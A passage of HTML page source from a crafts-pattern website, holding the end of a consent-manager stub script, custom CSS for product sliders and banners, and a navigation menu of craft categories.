            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
				<style type="text/css" id="wp-custom-css">
			a.menu-mobile {
    background-image: url(https://www.guidepatterns.com/wp-content/uploads/2024/01/Group-1-3.png);
    background-size: 30px 25px !important;
    height: 30px;
    width: 30px;
    background-repeat: no-repeat;
    padding: 0 !important;
}

a.menu-mobile:after {
  content:"" !Important;
}

.middle_right label{
	display: block !important;
    padding: 12px 0 0 0 !important;
	color: #8c2702;
    font: bold 16px/20px Arial, Helvetica, sans-serif;
}
.ig_es_form_field_name{
	padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}

.es_txt_email {
   padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}
.es_textbox_button{
	background: #383229;
    height: 32px;
    border: 1px solid rgba(0, 0, 0, .1);
    color: #fff;
    font: normal 14px/32px "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    padding: 0 10px 0 10px;
    cursor: pointer !important;
    border-radius: 6px;
    margin-top: 12px;
}
.es_txt_email:focus, .es_textbox_button:focus{
	outline:none !important;
}
.es_textbox_button:hover{
	background: #e62727 !important;
}





/* 20-09-2021 */

#top_slider_products .item img, #mobile_bottom_products .item img{
    height: 100px;
    object-fit: cover;
}

#top_slider_products .item p, #mobile_bottom_products .item p, #sidebar_slider_products .item p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
	font-family: Arial, Helvetica, sans-serif; cursor:pointer

}

#top_slider_products .item a, #mobile_bottom_products .item a, #sidebar_slider_products .item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
	font-family: Arial, Helvetica, sans-serif;
}

#mobile_bottom_products {
    width: 100%;
    margin: 0px auto;
    position: fixed;
    bottom: 0;
    z-index: 99;
    background: #fff;
    padding: 10px 0;
}



#mobile_bottom_products .item {
    display: inline-block;
    width: 100%;
	  border: 1px solid #ccc;
    padding: 5px;
    border-radius: 8px;
}

#mobile_bottom_products .item img {
    height: 100px;
    object-fit: cover;
    width: 100%;
    float: left;
    margin-right: 10px;
	  margin-bottom:10px;
}

#mobile_bottom_products .item p {
    font-size: 16px;
    display: block;
    width:fit-content;
    font-weight: 700;
	  margin:0;
	text-align:center;
	min-height:45px;
	margin:10px auto
}







#sidebar_slider_products {
    width: 100%;
    margin: 25px 0;
}



.sidebar_slider_div #sidebar_slider_products .item img {
    width: 100%;
    height: 100px;
    object-fit: cover;
}

.sidebar_slider_div #sidebar_slider_products .item{     height: 240px!important;
    width: 142px!important;}



#sidebar_slider_products .item p {   min-height: auto;
    overflow: inherit;
    text-overflow: inherit;
    display: inherit;
    -webkit-line-clamp: inherit;
    -webkit-box-orient: inherit;
}






#mobile_bottom_products { display:none}


#top_slider_products .item {
    border: 1px solid #ccc;
    border-radius: 8px;
    overflow: hidden;
    padding: 5px;
    background: #fff;
}

/* 22-09-2021 */


#sidebar_slider_products .products_item .item_img {
    width: 142px;
    height: 100px;
    overflow: hidden;
}


.products_item {
    width: 142px;
    background: #fff;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 20%);
    margin: auto auto 20px auto;
}


#sidebar_slider_products .products_item .item_img img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

#sidebar_slider_products .products_item p {
    font-size: 16px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-family: Arial, Helvetica, sans-serif;
    cursor: pointer;
}

#sidebar_slider_products .products_item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
    font-family: Arial, Helvetica, sans-serif;
}

#sidebar_slider_products .products_item p{ min-height:inherit}

.sidebar_slider_div::-webkit-scrollbar {
    display: none;
    -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;
}




.single-post .bred_box span {
    font-size: 15px;
    position: relative;
    top: 0px;
}



/* 9-11-2021 */

 #wraper{width:1150px}

.body_left {
    width: 63.31%;
}

.body_right {
    width: 34.8%;
}

#sidebar_right li:nth-child(2) ul {
    padding: 8px 0;
}

.page-id-36384 .body_head {
    display: none;
}

.learn_crochet_banner img {
    width: 100%;
    height: 100%;
}

.learn_crochet_banner h2 {
    color: #000;
    font-size: 40px;
    font-family: Georgia,"Times New Roman",Times,serif;
    line-height: 1.4;
    font-weight: 700;
    margin-bottom: 20px;
}

.learn_crochet_banner .wp-block-button  .\33 2565c7de159e4337c508fcd22e34a59, .page-id-36384 .\33 2565c7de159e4337c508fcd22e34a59{ display:none}

.learn_crochet_banner .wp-block-button a, .buy_btn a{ padding:15px 20px}

.learn_crochet_banner .wp-block-button a:hover, .buy_btn a:hover{ background:#000; color:#fff}

.learn_crochet_banner {
    background: #f6e9d3;
    padding: 20px 20px 20px 0;
}


.subjects_list {
    padding: 30px 4%;
}

.page-id-36384 .article_main .body_left, .page-id-36384 .article_main .text_part {
    width: 100%;
    margin-left: 0;
}

.page-id-36384 .article_main .body_right, .page-id-36384 ins {
    display: none;
}

.buy_btn {
    padding: 0 4% 20px;
}

.page-id-36384 .article_main{ margin:0 auto;  overflow: inherit;}



/* resposnive */


@media(max-width:1600px){
	
/* 	.sidebar_slider_div{ width:16%;} */
	
	.sidebar_slider_div{ width:9%!important;}
	
	#sidebar_slider_products{ left:-88%}

}

@media(max-width:1440px){
	
	.sidebar_slider_div{ width:13.5%; display:none!important}
	

}

@media(max-width:1353px){
	
	.sidebar_slider_div{ width:12%;}

}

 @media(max-width:1330px){
	
	 .sidebar_slider_div{ width:10%;}
	 .products_item { width:100px}
	 #sidebar_slider_products .products_item .item_img{ width:100%}
	 
	 #sidebar_slider_products .products_item p{ font-size:13px; margin:10px 0; min-height:inherit}

	 #sidebar_slider_products .products_item a { font-size: 10px; min-height: 22px; line-height: 12px;}
	 
}

 @media(max-width:1220px){
	
	 .sidebar_slider_div{ display:none!important}
	 
	 #wraper {
    width: 100%;
}

}


@media(max-width:1024px){
	#mobile_bottom_products { display:block; width:90%; left:0; right:0; margin:auto}
	
}

@media(max-width:980px){
	
	#mobile_bottom_products { display:block; width:100%}
	
	#mobile_bottom_products .item { display:block; width:98.3%}
	
	.body_left, .body_right{ width:100%}
	
	.body_left, .body_right {
    width: 100%;
}
	#sidebar_right li:nth-child(2) ul {
    padding: 8px 10px;
}
	
	.learn_crochet_banner h2{ font-size:30px}
	
}


@media(max-width:767px){
	
	#top_slider_products{ display:none}
	
		#mobile_bottom_products { display:block}
	#mobile_bottom_products .item {
    display: block;
    width: 96.7%;
}
	#mobile_bottom_products .item img{ width:142px}
	
	#mobile_bottom_products .item p{ text-align:left; min-height:44.8px; margin:0}
	#mobile_bottom_products .item a{
		width:35%
	}
	
	.learn_crochet_banner{ padding:20px 10px 10px}
	
	.buy_btn{ padding: 0 10px}
	
	.learn_crochet_banner .wp-block-media-text__content{ padding:10px 0}
	
	.subjects_list {
    padding: 30px 10px;
}
	
	.learn_crochet_banner h2{ font-size:25px}
	
}




.page-id-36384 div#itfbppl_overlay {
    display: none !important;
}


@media(max-width:980px){

div#wraper {
    display: block !important;
}

.body_left, .body_right {
    width: calc(100% - 20px);
    margin: auto;
    float: none;
}

}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
<link rel='stylesheet' id='afbppl_frontend_style-css' href='https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.css' type='text/css' media='' />
</head>

<body class="wp-singular post-template-default single single-post postid-22084 single-format-standard wp-theme-craft">

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2RJVLK"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->



<div id="wraper" style="overflow: hidden !important;">
    <style>
        .sidebar_slider_div {
            display: none;
        }

        .sidebar_slider_div_top {
            position: absolute;
            left: 0;
            width: 18%;
            height: 100%;
            top: 83px;
            padding: 0;
            left: 0%;

        }

        .sidebar_slider_div_bottom {
            position: fixed;
            width: 18%;
            left: 0%;
            bottom: 30px;
        }
    </style>

    
<div class="main_div_s">
  <div id="sub_nav">
  <div class="sub_main">
     <div class="sub_left">
  
  <a href="https://www.guidepatterns.com/"><img src="https://www.guidepatterns.com//wp-content/themes/craft/images/logo.png" /></a></div>

	  <div class="social_mid">
<h2>Social</h2>

 <a href="https://www.facebook.com/GuidePatterns"><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/fb.png" alt="" /></a>
<a href="https://www.pinterest.com/guidepatterns/"><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/pin.png" alt="" /></a>        
</div>
<div class="share_table">
<ul>
<li>
<a href="https://www.facebook.com/">
<i class="fa fa-facebook" aria-hidden="true"></i>
</a>
</li>
<li>
<a href="https://in.pinterest.com/">
<i class="fa fa-pinterest-p" aria-hidden="true"></i>
</a>
</li>
</ul>
</div>
     <div class="header_search">
<nav id="topnav">
       <ul>

<li><a href="#" id="searchtoggl"><i class="fa fa-search" aria-hidden="true"></i></a></li>

</ul>

</nav>

</div>


      <div class="sub_right">

<form id="searchform" method="get" action="https://www.guidepatterns.com">

<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar">

<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
      </div>

    </div>
  </div>

<div id="searchbar" class="clearfix">



<form id="searchform" method="get" action="https://www.guidepatterns.com">



<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar" placeholder="Search" autofocus>



<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
 
  </div>
<section id="fullimg"></section>

 <div class="nav_table">

<div class="nav_main">

<div class="menu-container">

        <div class="menu">

		 <ul id="menu-secondtop" class=""><li id="menu-item-950" class="down menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-950"><a>Textile Arts</a>
<ul class="sub-menu">
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://www.guidepatterns.com/category/crochet">Crochet</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://www.guidepatterns.com/category/stitching">Stitching</a></li>
	<li id="menu-item-8989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8989"><a href="https://www.guidepatterns.com/category/macrame-patterns">Macramé</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.guidepatterns.com/category/quilting-patterns">Quilting</a></li>
	<li id="menu-item-8990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8990"><a href="https://www.guidepatterns.com/category/patchwork">Patchwork</a></li>
	<li id="menu-item-9054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9054"><a href="https://www.guidepatterns.com/category/knitting">Knitting</a></li>
	<li id="menu-item-8993" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8993"><a href="https://www.guidepatterns.com/tag/yarn-art-and-crafts">Yarn Art</a></li>
</ul>
</li>
<li id="menu-item-1474" class="paper-plane menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1474"><a href="https://www.guidepatterns.com/category/craft">Craft</a>
<ul class="sub-menu">
	<li id="menu-item-9123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9123"><a>Paper Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><a href="https://www.guidepatterns.com//tag/tissue-paper-crafts">Tissue Paper</a></li>
		<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2320"><a href="https://www.guidepatterns.com/tag/paper-mache-projects">Paper Mache</a></li>
		<li id="menu-item-9004" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9004"><a href="https://www.guidepatterns.com/tag/newspaper-crafts">Newspaper</a></li>
		<li id="menu-item-9005" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9005"><a href="https://www.guidepatterns.com/tag/paper-plate-crafts">Paper Plate</a></li>
		<li id="menu-item-9009" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9009"><a href="https://www.guidepatterns.com/tag/toilet-paper-roll-crafts">Toilet Paper Roll</a></li>
	</ul>
</li>
	<li id="menu-item-9124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9124"><a>Recycled Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1475"><a href="https://www.guidepatterns.com//tag/wine-cork-projects-and-crafts">Wine Cork</a></li>
		<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4178"><a href="https://www.guidepatterns.com/tag/wine-bottle-crafts">Wine Bottle</a></li>
		<li id="menu-item-8995" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8995"><a href="https://www.guidepatterns.com/tag/bottle-cap-crafts">Bottle Cap</a></li>
		<li id="menu-item-9002" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9002"><a href="https://www.guidepatterns.com/tag/egg-carton-crafts">Egg Carton</a></li>
		<li id="menu-item-9010" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9010"><a href="https://www.guidepatterns.com/tag/wine-glass-crafts">Wine Glass</a></li>
		<li id="menu-item-9003" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9003"><a href="https://www.guidepatterns.com/tag/milk-carton-crafts">Milk Carton</a></li>
		<li id="menu-item-8997" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8997"><a href="https://www.guidepatterns.com/tag/button-crafts">Button</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3244"><a href="https://www.guidepatterns.com/tag/coffee-filter-crafts">Coffee Filter</a></li>
	</ul>
</li>
	<li id="menu-item-9125" class="sidefull menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9125"><a>Other Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2635"><a href="https://www.guidepatterns.com/tag/mason-jar-crafts">Mason Jar</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2487"><a href="https://www.guidepatterns.com/tag/paracord-projects">Paracord</a></li>
		<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2846"><a href="https://www.guidepatterns.com/tag/duct-tape-crafts-and-project-ideas">Duct Tape</a></li>
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4174"><a href="https://www.guidepatterns.com/tag/burlap-crafts">Burlap</a></li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4175"><a href="https://www.guidepatterns.com/tag/cardboard-art">Cardboard Art</a></li>
		<li id="menu-item-8992" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8992"><a href="https://www.guidepatterns.com/tag/balloon-crafts">Balloon</a></li>
		<li id="menu-item-9008" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9008"><a href="https://www.guidepatterns.com/tag/snowman-crafts">Snowman</a></li>
		<li id="menu-item-8996" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8996"><a href="https://www.guidepatterns.com/tag/bulletin-board-ideas">Bulletin Board Ideas</a></li>
		<li id="menu-item-8999" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8999"><a href="https://www.guidepatterns.com/tag/clothespin-crafts">Clothespin</a></li>
		<li id="menu-item-9007" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9007"><a href="https://www.guidepatterns.com/tag/seashell-crafts">Seashell</a></li>
		<li id="menu-item-9001" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9001"><a href="https://www.guidepatterns.com/tag/diy-pom-poms">Pom Poms</a></li>
		<li id="menu-item-9000" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9000"><a href="https://www.guidepatterns.com/tag/diy-dollhouse">Dollhouse</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10818"><a href="https://www.guidepatterns.com//tag/pine-cone-crafts">Pine Cone</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1641" class="diamond menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1641"><a href="https://www.guidepatterns.com/category/jewelry">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4176"><a href="https://www.guidepatterns.com/tag/diy-bracelets">Bracelets</a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5984"><a href="https://www.guidepatterns.com/tag/diy-earrings">Earrings</a></li>
	<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5985"><a href="https://www.guidepatterns.com/tag/diy-necklace">Necklace</a></li>
	<li id="menu-item-9019" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9019"><a href="https://www.guidepatterns.com/tag/wire-wrapping">Wire Wrapping</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9018"><a href="https://www.guidepatterns.com/tag/seed-beads">Seed Beads</a></li>
</ul>
</li>
<li id="menu-item-8965" class="season menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><a>Holidays/Seasons</a>
<ul class="sub-menu">
	<li id="menu-item-9126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9126"><a href="#">Seasons</a>
	<ul class="sub-menu">
		<li id="menu-item-8969" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8969"><a href="https://www.guidepatterns.com/occasions-holidays/easter">Easter Crafts</a></li>
		<li id="menu-item-8979" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8979"><a href="https://www.guidepatterns.com/occasions-holidays/winter">Winter Craft</a></li>
		<li id="menu-item-8970" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8970"><a href="https://www.guidepatterns.com/occasions-holidays/fall-autumn">Fall / Autumn Crafts</a></li>
		<li id="menu-item-8974" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8974"><a href="https://www.guidepatterns.com/occasions-holidays/spring">Spring Crafts</a></li>
		<li id="menu-item-8976" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8976"><a href="https://www.guidepatterns.com/occasions-holidays/summer">Summer Crafts</a></li>
	</ul>
</li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8972"><a href="https://www.guidepatterns.com/occasions-holidays/halloween">Halloween Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-9006" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9006"><a href="https://www.guidepatterns.com/tag/pumpkin-crafts">Pumpkin</a></li>
	</ul>
</li>
	<li id="menu-item-8967" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8967"><a href="https://www.guidepatterns.com/occasions-holidays/christmas">Christmas Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-8998" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8998"><a href="https://www.guidepatterns.com/tag/candy-cane-crafts">Candy Cane</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="https://www.guidepatterns.com//tag/diy-christmas-tree-ideas">Christmas Tree</a></li>
	</ul>
</li>
	<li id="menu-item-8977" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8977"><a href="https://www.guidepatterns.com/occasions-holidays/thanksgiving">Thanksgiving Crafts</a></li>
	<li id="menu-item-8978" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8978"><a href="https://www.guidepatterns.com/occasions-holidays/valentine">Valentine Crafts</a></li>
</ul>
</li>
<li id="menu-item-951" class="decor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-951"><a href="#">Decor</a>
<ul class="sub-menu">
	<li id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-952"><a href="https://www.guidepatterns.com/category/interior-design">Interior Design</a>
	<ul class="sub-menu">
		<li id="menu-item-9013" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9013"><a href="https://www.guidepatterns.com/tag/diy-chandelier">DIY Chandelier</a></li>
		<li id="menu-item-9014" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9014"><a href="https://www.guidepatterns.com/tag/diy-curtains">DIY Curtains</a></li>
		<li id="menu-item-9015" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9015"><a href="https://www.guidepatterns.com/tag/diy-lamp">DIY Lamp</a></li>
		<li id="menu-item-9016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9016"><a href="https://www.guidepatterns.com/tag/diy-lanterns">DIY Lanterns</a></li>
		<li id="menu-item-9017" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9017"><a href="https://www.guidepatterns.com/tag/diy-rug">DIY Rug</a></li>
		<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4177"><a href="https://www.guidepatterns.com/tag/diy-coasters">DIY Coasters</a></li>
	</ul>
</li>
	<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-953"><a href="https://www.guidepatterns.com/category/outdoors-and-garden">Outdoors &#038; Garden</a>
	<ul class="sub-menu">
		<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="https://www.guidepatterns.com//tag/diy-planters">Planters</a></li>
		<li id="menu-item-8994" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8994"><a href="https://www.guidepatterns.com/tag/bird-feeders">Bird Feeders</a></li>
	</ul>
</li>
